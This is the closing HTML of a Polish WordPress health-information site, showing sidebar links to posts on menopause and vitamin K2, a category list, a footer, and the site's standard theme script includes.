					<a href="http://informacje.tego-szukam.pl/menopauza/">menopauza</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/fsh-norma-menopauza/">fsh norma menopauza</a>
									</li>
											<li>
					<a href="http://informacje.tego-szukam.pl/witamina-k2/">witamina k2</a>
									</li>
					</ul>
		</article><article id="categories-2" class="side-widget widget_categories"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.tego-szukam.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.tego-szukam.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://informacje.tego-szukam.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://informacje.tego-szukam.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.tego-szukam.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.tego-szukam.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</article></aside><!-- .aside -->

<footer class="footer" id="footer" itemscope itemtype="http://schema.org/WPFooter">

  <section class="footer-copy" role="contentinfo">
    &copy; Copyright <a href="http://informacje.tego-szukam.pl">Informacje tego szukam</a> 2026. Powered by <a href="http://www.wordpress.org">WordPress</a>. 	<a href="http://www.bluchic.com" title="Theme designed by BluChic" class="footer-credit">Designed by Bluchic</a>
  </section>

</footer><!-- .footer -->

</section><!-- .container -->


<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/doubletaptogo.js'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/scripts.js'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>